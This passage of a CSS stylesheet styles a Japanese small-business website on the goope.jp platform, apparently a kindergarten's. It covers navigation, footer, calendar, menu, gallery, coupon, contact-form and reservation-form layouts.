    background-position: bottom;
    background-repeat: repeat-x;
    text-align: left;
    margin:0px 0px 10px 0px;
  }

/* ---  サイドナビがないページ用 ---*/
body#free  #main h2.page_title,   
body#reservation  #main h2.page_title,  
body#coupon  #main h2.page_title,   
body#contact  #main h2.page_title,     
body#about #main h2.page_title {
  margin: 0 !important;
  }  
 /* ---   サイドナビがないページ用 ---*/
  
/* ---  カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0 0 20px 0;
  padding: 0 0 40px 0;  
  }  
/* ---  カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
  ナビゲーション
--------------------------------------- */

.menubtn {
  display: none;
  }

body #navi {
  /*width: 100%;*/
   max-width:960px;
  _width: 1000px;/*IE6対策*/
  margin:0px auto  0px;
  background-repeat :repeat;
  }

html>body #navi {
  /*width: 100%;*/
  max-width:960px;
  margin:0px auto  0px;
  background-image: url(/img/theme_salon2/black_09.png);
  /*background: rgba(255,255,255,0.9);*/
  background: #fff;
  }

*html body #navi {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/black_09.png', sizingMethod='scale');
  }

/* --- トップページのみ --- */
/*body#top #navi {
  width: 100%;
  max-width:960px;
  margin:0px auto  5px;
  position: static;
  margin: 0;
  _position: absolute;/*IE6対策*/
/*  }*/
/* --- トップページのみ --- */

#toggle{
  display: none;
}

#navi_inner {
  display: block;
  padding: 0 0 10px 0;
  max-width: 960px;
  margin: 0 auto;
  overflow: hidden;
  }

#navi_inner ul {
  list-style-type: none;
  padding: 12px 0 0;
  margin: 0 10px;
  line-height: 25px;
  position:static;
  /*left: 50%;*/
  float: left;
  }

#navi_inner ul li {
  font-weight: bolder;
  position: static;
  /*left: -50%;*/
  float: left;
  }

#navi_inner ul li a {
  display: block;
  padding: 3px;
  color: #9a9a9a;
  font-size: 12px;
  text-decoration: none;
  }

#navi_inner ul li a:hover {
  color: #ffffff;
  }

#navi_inner ul li a:hover img {
  opacity: 0.7;
  filter: alpha(opacity=70);
  -ms-filter: "alpha(opacity=70)";
  }

html>body #navi ul li .active {
  color: #ffffff;
  }


a.navi_home{
  display: block;
  width: 115px;
  height: 50px;
  background-image: url("https://cdn.goope.jp/22312/180920182813-5ba3682dd8b98.png");
  background-repeat: no-repeat;
  background-position: center;
  text-indent: -9999px;
}

a.navi_info{
  display: block;
  width: 115px;
  height: 50px;
  background-image: url("https://cdn.goope.jp/22312/180920182814-5ba3682e5679c.png");
  background-repeat: no-repeat;
  background-position: center;
  text-indent: -9999px;
}

a.navi_menu{
  display: block;
  width: 115px;
  height: 50px;
  background-image: url("https://cdn.goope.jp/22312/180920182814-5ba3682ed4899.png");
  background-repeat: no-repeat;
  background-position: center;
  text-indent: -9999px;
}

a.navi_free01{
  display: block;
  width: 143px;
  height: 50px;
  background-image: url("https://cdn.goope.jp/22312/180920182813-5ba3682d05211.png");
  background-repeat: no-repeat;
  background-position: center;
  text-indent: -9999px;
}

a.navi_free02{
  display: block;
  width: 133px;
  height: 50px;
  background-image: url("https://cdn.goope.jp/22312/180920182813-5ba3682d6c957.png");
  background-repeat: no-repeat;
  background-position: center;
  text-indent: -9999px;
}

a.navi_free03{
  display: block;
  width: 161px;
  height: 50px;
  background-image: url("https://cdn.goope.jp/22312/180920182812-5ba3682c15047.png");
  background-repeat: no-repeat;
  background-position: center;
  text-indent: -9999px;
}

a.navi_about{
  display: block;
  width: 105px;
  height: 50px;
  background-image: url("https://cdn.goope.jp/22312/180920182811-5ba3682bb9f78.png");
  background-repeat: no-repeat;
  background-position: center;
  text-indent: -9999px;
}

li.nav-button a:hover{
  opacity: 0.7;
}

#sub_side_toggle{
  display: none;
}

/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
  }
  
/* PC用サブナビ */  
.sub_navi_side {
  float: left;
  font-size: 12px;
  width: 200px;
  position: absolute;
  padding: 0;
  top: 100px;
  left:40px;
  }
  
.sub_navi_side ul.sub_navi {
  padding: 0;
  }  
  
body#free  .sub_navi_side,  
body#reservation  .sub_navi_side,   
body#coupon  .sub_navi_side,  
body#contact  .sub_navi_side,      
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
  }  
  
ul.sub_navi_side li {
display: inline; 
padding: 0; 
margin: 0; 
  }

ul.sub_navi_side li a {
display: block; 
border-left: 8px solid #9bc23d;
background-color: #4f8f3b;
padding: 10px 10px;
text-decoration: none;
color: #E1E2CF;
width: 150px; 
margin: 1px 0px;
text-align: left;
font-size: 14px;
  } 
  
ul.sub_navi_side li a:hover {
border-left: 8px solid #dc961c;
background-color: #4f8f3b;
  }  
  
/* フリーページナビゲーション用 */
  
.free_area {
  } 

body .site_title {
  width: 960px;
  margin: 0 auto ;
  *margin: -20px auto 0; /* IE6,IE7のみ */
  text-align: center;
  padding: 10px 0 30px 0;   
  background-repeat : repeat;
  }   

body .site_title2 {
  background: #0aa6e7;
  width: 100%;
  margin: 0 auto ;
  padding: 0;   
  }        

html>body .site_title {
  background-image: url(/img/theme_salon2/white_09.png);
  } 
  
*html body .site_title {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/white_09.png', sizingMethod='scale');
  }   

/* --- トップページのみ --- */      
body#top .site_title {
  width: 100%;  
  } 
/* --- トップページのみ --- */  
  
h1.site_logo {
  width: 960px;
  margin: 0 auto;
  font-weight: bold;
  font: 45px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  padding: 10px 0 5px 0;  
  }
  
.site_description {
  width: 960px;
  color: #000000;
  letter-spacing: 0.1em; 
  margin: 0 auto;
  font: 12px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";  }    

body#top .under_navi {
  padding-bottom: 300px;
  }   
  
h1.site_logo a:visited {
  text-decoration: underline;
  }
    
h1.site_logo a:hover {
  text-decoration: underline;
  }
  
h1.site_logo a:active {
  text-decoration: underline;
  } 
    
/* --------------------------------------
  サイドバー
--------------------------------------- */

/*トップサイドバーなし*/

body#top #sidebar {
display:none;
  }

#sidebar {
  width: 960px;
  margin: 0 auto;
  }

#sidebar_inner {
  margin: 0 35px;  
  }
  
/* ナビパーツ */
div#navi_parts {
  font-size: 12px;
  margin: 0 50px 0 0;
  padding: 20px 0;  
  float: left;  
  color: #ffffff;
  }
  
.navi_parts_detail {
  float: left;
  margin: 0 20px 0 0; 
  }     

/* today */
.today_area {
  display: none;
  margin: 20px 40px 20px 0;
  font-size: 12px;
  padding: 0 40px 0 0;
  float: left;
  height: 140px;
  color: #ffffff;
  border-right: 1px solid #464646;  
  }
  
.today_area a:link {
  text-decoration: underline;
  }
          
.today_area a:visited {
  text-decoration: underline;
  }
  
.today_area a:hover {
  text-decoration: underline;
  }
          
.today_area a:active {
  text-decoration: underline;
  }    

.today_title {
  font-weight: bolder;
  }

.today_schedule {
  margin: 10px 0 0 0;
  padding: 0px;
  }
  
.today_schedule a {
  color: #ffffff;
  }
  
/* カウンター */

.counter_area {
  display:none;
  float: left;
  margin: 20px 40px 20px 0 ;
  padding: 0 40px 0 0 ;
  height: 140px;
  border-right : 1px solid #464646;  
  color: #ffffff ;
  }

.counter_title {
  font-size: 12px;
  font-weight: bolder;
  margin-bottom: 10px;
  }
    
.counter_today {
  margin: 0 0 7px 1px;
  }
  
.counter_today span.num {
  font-weight: bolder;
  }
  
.counter_yesterday {
  margin: 0 0 7px 1px;
  }
  
.counter_yesterday span.num {
  font-weight: bolder;
  }
  
.counter_total {
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
  font-weight: bolder;
  } 

/* QRコード */

.qr_area {
  display:none;
  float: left !important;
  margin: 20px 40px 20px 0 !important; 
  padding: 0 40px 0 0 !important;
  height: 140px !important;
  border-right : 1px solid #464646 !important;  
  }

.qr_title {
  margin-bottom: 10px;
  font-size: 12px;
  font-weight: bolder;
  }

.qr_img {
  }

/* --------------------------------------
  フッター
--------------------------------------- */

html>body #footer {
  clear: both;
  margin: 0 auto;
  max-width: 960px;
  color: #ffffff;
  }


html>body #footer {
  clear: both;
  margin: 0 auto;
  /*width: 960px;*/
  max-width:960px;
  color: #ffffff;
  background-color: #ffbf00;
  } 
  
*html body #footer {
  clear: both;
  margin: 0 auto;
  /*width: 960px;*/
  max-width:960px;
  color: #ffffff;
  background-repeat :repeat;
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/black_08.png', sizingMethod='scale');
  } 
  
/* --- トップページのみ --- */ 
html>body#top #footer {
  /*width: 100%;*/
  max-width:960px;
  margin:auto;
  bottom: 0;
  } 
*html body#top #footer {
  /*width: 100%;*/
  max-width:960px;
  bottom: 0;
  } 
html>body#top #footer_copyright {
  width: 100%;
  height: 50px;
  background-color: #ffbf00;
  } 
/* --- トップページのみ --- */ 
  
div#footer_copyright {
  width: 100%;
  height: 40px;
  background-color: #ffbf00;
  } 

div#footer_copyright_inner {
  max-width: 960px;
  margin: 0  auto;
  } 

.shop_title_footer{
  display: none;
  }

.copyright {
  /*margin: 10px 35px;*/
  margin:30px 0px;
  /*float: left;*/
  font-size: 12px;
  }

.copyright p{
text-align:center;
}

.powered {
  margin: 10px 35px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
  color: #ffffff;
  text-decoration: underline;
  }
  
.powered a:visited,
.copyright a:visited {
  color: #ffffff;
  text-decoration: underline;
  }
  
.powered a:hover,
.copyright a:hover {
  color: #ffffff;
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
  color: #ffffff;
  text-decoration: underline;
  }

/* --------------------------------------
  トップ
--------------------------------------- */

.style01   {  
    font-size: 18px;  
    font-weight: bold;
line-height:150%;  
}

.relative   {  
    position: relative;  
}

p.absolute-0	{
	position: absolute;
	top: 80px;
	left: 600px;
}

.left {
float:left;
}

.right {
float:right;
}


.pagetop{
float:right;
margin:0;
padding:0;
  }


.box01 {
width:430px;
margin-left:40px;
vertical-align:bottom;
float:left;
}

.box02 {
margin-right:40px;
float:right;
}



.box3{
    margin:40px;
    height:100px;
    position: relative;
    background:#e9e9e9;
    padding:40px;
}

.box3:before{
    content: '';
    z-index: 1;
    position: absolute;
    border: 1px dashed #bbb;
    top: 7px;
    bottom: 7px;
    left: 7px;
    right: 7px;
    -moz-box-shadow: 0 0 0 1px #eee;
    -webkit-box-shadow: 0 0 0 1px #eee;
    box-shadow: 0 0 0 1px #eee;
}


.box4{
    margin:40px;
    height:30px;
    position: relative;
    background:#e9e9e9;
    padding:40px;
}

.box4:before{
    content: '';
    z-index: 1;
    position: absolute;
    border: 1px dashed #bbb;
    top: 7px;
    bottom: 7px;
    left: 7px;
    right: 7px;
    -moz-box-shadow: 0 0 0 1px #eee;
    -webkit-box-shadow: 0 0 0 1px #eee;
    box-shadow: 0 0 0 1px #eee;
}


.box5{
  clear: both;
    color:#4b1313;
    padding:20px;
    margin:20px;
width:480px;
    height:130px;
    background: #fff;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 2px solid #ffbf00;
    border-top: 2px solid #ffbf00;
    -moz-box-shadow: 0 1px 3px black;
    -webkit-box-shadow: 0 1px 3px black;
    box-shadow: 0 1px 3px black;
}


.box6{
  clear: both;
    color:#4b1313;
    padding:20px;
    margin:20px;
width:480px;
    height:160px;
    background: #fff;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 2px solid #ffbf00;
    border-top: 2px solid #ffbf00;
    -moz-box-shadow: 0 1px 3px black;
    -webkit-box-shadow: 0 1px 3px black;
    box-shadow: 0 1px 3px black;
}


/* --トップ以外のwelcomeエリアを見えなくする-- */
body#info #welcome_info_area ,    
body#photo #welcome_info_area ,    
body#menu #welcome_info_area ,  
body#calendar #welcome_info_area ,     
body#about #welcome_info_area ,
body#contact #welcome_info_area ,     
body#coupon #welcome_info_area ,  
body#reservation #welcome_info_area ,   
body#free #welcome_info_area  {
  display: none;
  } 


/* --トップのフッターエリアを見えなくする-- */   
body#top #apply_area  {
/*display: none;*/
overflow:hidden;
max-width:960px;
margin:auto;
  } 


#apply_area {
  color: #5A3D1B;
  overflow:hidden;
  max-width:960px;
  margin:auto;
  line-height: 17px;
  padding-bottom: 10px;
  padding-top: 10px;
  }

#welcome_info_area {
  /*background: rgba(255,191,0,0.8);*/    
  color: #5A3D1B;
  width: 100%;
  line-height: 17px;
  padding-top: 20px;    
  }
  
.welcome_info_area_inner {
  width: 960px;
  margin: 0 auto;    
  }  

.welcome_area {
  height: 170px;
  width: 410px;  
  float: right;
  margin-right: 35px;
  padding: 0 0 0 0;    
  } 
  
.welcome_area_title {
  font-size: 17px;
  font-weight: normal;
  margin: 0 0 10px 0;
  }
    
.welcome_area_message {
  font-size: 11px;
  height: 50px;
  width: 410px;
  }
  
.top_info_area {
  clear:both;
  height: 170px;
  float:left;
  width: 410px;  
  margin: 30px;  
  list-style-type: none;
  }
  
.top_info_title {
background-image: url(http://goope.jp/goope/22312/140630141856sjw6.png);
background-repeat: no-repeat;
  width: 410px;
  height: 58px;
  padding: 0 0 0 0;
  margin: 0 0 0 0;
/*text-indent: 100%;*/
text-indent:-9999px;
white-space: nowrap;
overflow: hidden;
display: block; 
  }
  
.top_info_message {
  font-size: 11px;
  height: 80px;
  list-style:none;
  } 

.top_info_message li a {
  font-size: 11px;
  color: #5A3D1B;
  margin: 0 0 5px 0;
  text-decoration: underline; 
  }
    
.top_info_date{
  margin-right: 10px; 
  } 

  /* --------------------------------------
    メニュー 教育方針
  --------------------------------------- */

  div.menu-kyoiku-kids img{
    margin: 10px auto 30px;
  }


  /* --------------------------------------
    フリーページ 幼稚園の1日
  --------------------------------------- */

div.day-0730{
  background-image: url("https://cdn.goope.jp/22312/180921170203-5ba4a57b731e8.png");
  background-position: right;
  background-repeat: no-repeat;
  background-size: 70%;
  clear: both;
  height: 240px;
  padding: 10px 0px 30px;
  overflow: hidden;
}

div.day-0730 img{
  float: left;
}

div.day-1000{
  background-image: url("https://cdn.goope.jp/22312/180921161823-5ba49b3fa69ee.png");
  background-position: right;
  background-repeat: no-repeat;
  background-size: 70%;
  clear: both;
  height: 250px;
  padding: 10px 0px 30px;
}

div.day-1000 img{
  float: left;
}

div.day-1130{
  background-image: url("https://cdn.goope.jp/22312/180921161826-5ba49b425caeb.png");
  background-position: right;
  background-repeat: no-repeat;
  background-size: 70%;
  clear: both;
  height: 240px;
  padding: 10px 0px 30px;
}

div.day-1130 img{
  float: left;
}

div.day-1230{
  background-image: url("https://cdn.goope.jp/22312/180921161827-5ba49b43472f5.png");
  background-position: right;
  background-repeat: no-repeat;
  background-size: 70%;
  clear: both;
  height: 240px;
  padding: 10px 0px 30px;
}

div.day-1230 img{
  float: left;
}

div.day-1330{
  background-image: url("https://cdn.goope.jp/22312/180921161828-5ba49b44c7414.png");
  background-position: right;
  background-repeat: no-repeat;
  background-size: 70%;
  clear: both;
  height: 240px;
  padding: 10px 0px 30px;
}

div.day-1330 img{
  float: left;
}

div.day-1400{
  background-image: url("https://cdn.goope.jp/22312/180921161829-5ba49b454cdd5.png");
  background-position: right;
  background-repeat: no-repeat;
  background-size: 80%;
  clear: both;
  height: 180px;
  padding: 10px 0px 30px;
}

div.day-1400 img{
  float: left;
}

div.day-1830{
  background-image: url("https://cdn.goope.jp/22312/180921161831-5ba49b4755fc5.png");
  background-position: top right;
  background-repeat: no-repeat;
  background-size: 75%;
  clear: both;
  height: 180px;
  padding: 10px 0px 30px;
}

div.day-1830 img{
  float: left;
}
div.day-next{
  clear: both;
}

div.day-next img{
  display: block;
  margin: auto;
}

/* --------------------------------------
  フリーページ すくすく
--------------------------------------- */

.sukusuku-pdf img{
  width: 100%;
}
    
/* --------------------------------------
  インフォメーション
--------------------------------------- */

.info_area {
  float:right;
  width: 650px;
  margin: 0 0 32px 0;
  }

.info {
  width: 650px;
  padding:0 1px;  
  margin: 0 0 25px 0;
  }
  
.info_photo {
  padding: 0 1px;
  margin: 0 0 15px 0;
  } 
  

.info_photo img {
border-radius: 50em 50em 50em 50em;
  } 

.info_photo a:hover img {
filter : alpha(opacity=80);
opacity : 0.8 ;
  } 
.info_photo img {
  } 

.info_date {
  color: #000000;   
  font-size: 12px;
  margin: 0 0 4px 0;
  padding: 0 1px 0 1px;
  }
  
.info_title {
  font-size: 17px;
  font-weight: bolder;
  margin: 0 0 10px 0;
border-bottom:2px dashed #ecbcbb;
padding:4px 6px;
  }


.info_title a {
color:#4c3a10;
  }
  
.info_body {
  color: #000000;
  padding: 0 1px 30px 1px;
  border-bottom: 1px dotted #a3a3a3; 
  }

.info_area a:hover {
  text-decoration: underline;
  }

/* --------------------------------------
  カレンダー
--------------------------------------- */

.calendar_area {
  margin: 0 0 35px 0;
  width: 100%;
  }
  
.calendar_area a:link {
  text-decoration: underline;
  }
          
.calendar_area a:visited {
  text-decoration: underline;
  }
  
.calendar_area a:hover {
  text-decoration: underline;
  }
          
.calendar_area  a:active {
  text-decoration: underline;
  }

.calendar_header {
  margin: 0 0 50px 0;
  font-size: 13px;
  text-align: center;
  font-weight: bolder;
  }
  
.calendar_header a {
  margin: 0 12px;
  font-size: 13px;
  text-align: center;
  font-weight: normal;
  } 
    
.table_calendar th {
  text-align: center;
  font-size: 10px;
  border-bottom: 1px solid #848484;
  padding: 0 0 5px 0;
  }
  
.table_calendar th.sun {
  color: #ff3355;
  }
        
.table_calendar th.sat {
  color: #0250d0;
  }
  
.table_calendar td {
  border-bottom: 1px solid #848484;
  border-left: 1px solid  #848484;
  width: 14%;
  height: 100px;
  text-align: center;
  padding: 0 0 5px 0;
  }
        
.table_calendar td img {
  padding: 20px;
  }
          
.table_calendar td img:hover {
  border: 2px solid  #848484;
  padding: 18px;
  }

.table_calendar td.sun {
  }
        
.table_calendar td.sat {
  border-right: 1px solid  #848484;
  }
        
.table_calendar td p.day {
  font-size: 14px;
  line-height: 14px;
  margin: 2px 5px 0 5px;
  padding: 0;
  text-align: right;
  }
        
.table_calendar td.sun p.day {
  color: #ff3355;
  }
          
.table_calendar td.sat p.day {
  color: #0250d0;
  }
  
.schedule {
  margin: 0 0 20px 0;
  }
  
.schedule a:link {
  text-decoration: underline;
  }
          
.schedule a:visited {
  text-decoration: underline;
  }
  
.schedule a:hover {
  text-decoration: underline;
  }
          
.schedule a:active {
  text-decoration: underline;
  }
    
.schedule_date {
  font-weight: bolder;
  font-size: 17px;
  color: #000000;
  margin: 0 0 12px 0;
  padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
  }
      
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
  }
      
.schedule ul li {
  margin: 0 0 10px 0;
  line-height: 20px;
  }
        
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #000000;
  color: #ffffff;
  }
        
.schedule_time {
  font-weight: bolder;
  }
          
.schedule_title {
  font-weight: bolder;
  }

.schedule_detail {
  width: 650px;
  margin: 0 0 36px 0;
  padding: 0 0 8px 0;
  padding: 0 0 8px 0;
  }
        
.schedule_detail_date {
  font-size: 12px;
  color: #000000;
  }
      
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #000000;
  color: #ffffff;
  }
  
.schedule_detail_title {
  font-weight: bolder;  
  font-size: 14px;
  margin: 10px 0 3px 0;
  }
      
.schedule_detail_body {
  color: #000000;
  line-height: 20px;
  }
      
.schedule_detail_body img {
  margin: 4px 0 10px 0;
  }

/* --------------------------------------
  メニュー
--------------------------------------- */

.menu_area {
  width:650px;
  float:right;
  /*margin: -60px 0 40px 0;*/
  }

.menu_list {
  margin: 0 0 50px 0;
  }

.menu_category {
  margin: 0 0 25px 0;
  padding: 0 0 10px;
  font-weight: bolder;
  font-size: 17px;
color:#4c3a10;
border-bottom:2px dashed #ecbcbb;
padding:4px 6px;
  }

.menu_title {
  font-size: 15px;
  font-weight: bolder;
  line-height: 24px;
  padding:0 1px;
  }


.menu_title a {
color:#4c3a10;
  }
  
.menu {
  margin: 0 0 15px 0;
  } 

.menu_price {
  color:  #000000;  
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  margin: 0 0 3px 0;
  padding:0 1px;
  }

.menu_body {
  clear: both;
  line-height: 18px;
  width: 100%;
  color: #000000;
  margin: 0;
  padding: 0 1px;
  }
      
.menu_body img {
  float: left;
  margin: 0 10px 0 0;
  padding:0 1px;
  }

.menu_body p img {
float: none;
}  
  
.menu_area a:link {
  text-decoration: underline;  
  }
  
a:visited {
  text-decoration: underline;  
  } 

.menu_area a:hover {  
  text-decoration: underline;
  }
  
.menu_area a:active {
  text-decoration: underline;
  }       

/* --------------------------------------
  フォトギャラリー
--------------------------------------- */

.album_title {
  margin: 0 0 25px 0;
  padding: 0 0 10px;
  font-weight: bolder;
  font-size: 17px;
  border-bottom: 1px dotted #a3a3a3;
  }

.photo_area {
  width: 650px;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 30px 0;
  padding: 0 0 0 15px;
  }
  
.album:last-child {
  padding: 0 0 15px 15px;
  } 
      
.photo_thumb{
  float: left;
  margin: 0 15px 15px 0;
  }

.photo {
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 10px 0;
  padding:0 1px;
  }
  
.photo_date {
  color: #6a6a6a;
  text-align: left;
  margin-bottom: 4px;
  padding:0 1px 0 1px;
  }

.photo_title {
  font-size: 15px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  padding:0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px dotted #a3a3a3;
  }
  
.photo_area a:hover {
  text-decoration: underline;
  } 
  
/* --------------------------------------
  クーポン
--------------------------------------- */
  
.coupon_area a:link {
  text-decoration: underline;
  }
  
.coupon_area a:visited {
  text-decoration: underline;
  }
  
.coupon_area a:hover {
  text-decoration: underline;
  }
  
.coupon_area a:active {
  text-decoration: underline;
  }

.coupon_area {
  margin-bottom: 40px;
  } 
  
.coupon {
  padding: 0;
  margin-bottom: 20px;
  }
      
.coupon_image img {
  float: left;
  margin: 0 25px 25px 0;
  }

.coupon_qr {
  width: 110px;
  }

.coupon_title {
  font-weight: bolder;
  margin-bottom: 10px;
  font-size: 17px;
  }
  
.coupon_body {
  float: left;
  } 

.coupon_body ul {
  color: #000000;  
  font-weight: bolder;
  margin-bottom: 10px;  
  }
  
.coupon_body ul li {
  list-style-type: none;
  }

.coupon_print {
  font-weight: bolder;
  }   

/* --------------------------------------
  店舗情報
--------------------------------------- */

.about_area {
  }

.map {
  width: 100%;
  height: 100%;
  margin: 0 0 25px 0;
  padding: 0;
  background: #ffffff;
  }

.detail {
  margin: 0 0 10px 0;
  }

.table_detail {
  float: right;
  width: 100%;
  border-top: 1px solid #a3a3a3;
  background-image: url(/img/theme_salon2/white_65.png);
  }
      
.table_detail th {
  width:150px;
  text-align: center;
  white-space: nowrap;
  padding: 15px 15px;
  border-bottom: 1px solid #a3a3a3;
  border-left: 1px solid #a3a3a3;
  }
        
.table_detail td {
  width: 350px;
  color: #000000;
  padding: 15px 15px;
  border-bottom: 1px solid #a3a3a3;
  border-left: 1px solid #a3a3a3;
  border-right: 1px solid #a3a3a3;    
  }

/* --------------------------------------
  お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.contact_wrapper {
  float: right;
  } 

.contact_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
  }
  
.contact_area label {
  margin: 0 0 5px 0;
  }

.contact_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.contact_area textarea {
  font-size: 14px;
  }

.contact_name {
  width: 500px;
  }
  
.contact_email {
  width: 500px;
  }
  
.contact_tel {
  width: 500px;
  }
  
.contact_body {
  height: 150px;
  width: 512px;
  }

.contact_area .button_area {
  text-align: right;
  }
  
.contact_area .button {
  color: #434343;
  background-color: #b4b4b4;
  background: -moz-linear-gradient(
  top,
  #eeeeee 0%,
  #b4b4b4);
background: -webkit-gradient(
  linear, left top, left bottom, 
  from(#eeeeee),
  to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
  font-size: 14px;
  font-weight: bolder;
  margin: 10px 0; 
  padding: 11px 30px;
  width: 514px;
 }
    
.contact_small {
  width: 100px;
  }
  
.contact_medium {
  width: 200px;
  }
  
.contact_large {
  height: 100px;
  width: 500px;
  }

.checkbox {
  display: block;
  clear: both;
  padding: 0 0 5px 0;
  }
  
.checkbox input {
  display: inline;
  float: left;
  font-size: 14px;
  margin: 0 5px 0 0;
  padding: 5px;
  width: 13px;
  border: none;
  }
  
.checkbox label {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
  }

.radio {
  display: block;
  clear: both;
  padding: 5px 0 5px 3px;
  }
  
.radio input {
  display: inline;
  float: left;
  font-size: 14px;
  margin: 0 5px 0 0;
  padding: 5px;
  width: 13px;
  border: none;
  }
  
.radio span {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
  }
  
.personal_info {
  float: left;
  width: 320px;
  font-weight: bolder;
  margin: 1px 0 34px 0;
  font-size: 12px; 
  }
  
.personal_info_txt {
  margin: 8px 0 0 0;      
  color: #000000;
  font-weight: normal;
  line-height: 150%;
  }

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
  background-color: #b4b4b4;
  background: -moz-linear-gradient(
  top,
  #eeeeee 0%,
  #b4b4b4);
background: -webkit-gradient(
  linear, left top, left bottom, 
  from(#eeeeee),
  to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
  0px 2px 2px rgba(000,000,000,0.5),
  inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
  font-size: 14px;
  font-weight: bolder;
  margin: 10px 0; 
  padding: 11px 30px;
  width: 514px;
  }
      
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
 .reservation_area a:link {
  text-decoration: underline;
  }
  
.reservation_area a:visited {
  text-decoration: underline;
  }
  
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
  text-decoration: underline;
  }     
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  } 
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
  pager
--------------------------------------- */

.pager {
  clear:both;
  text-align: center;
  white-space: nowrap;
  padding: 5px 0;
  font-size: 12px;
  line-height: 16px;
  font-family: Arial;
  }

.pager a {
  margin: 0 2px;
  padding: 3px 5px;
  }
  
.pager a:link {
  color: #6a6a6a;
  text-decoration: underline;
  }
  
.pager a:visited {
  color: #6a6a6a;
  text-decoration: underline;
  }
    
.pager a:hover {
  color: #6a6a6a;
  text-decoration: underline;
  }
  
.pager a:active {
  text-decoration: underline;
  }
  
.pager a.next {
  margin: 0 2px;
  padding: 3px 5px;
  }
  
.pager a.next:link {
  color: #6a6a6a;
  text-decoration: none;
  }
  
.pager a.next:visited {
  color: #6a6a6a;
  text-decoration: none;
  }
    
.pager a.next:hover {
  color: #6a6a6a;
  text-decoration: none;
  }
  
.pager a.next:active {
  text-decoration: none;
  }

.pager a.chk {
  margin: 0 2px;
  padding: 5px 7px;
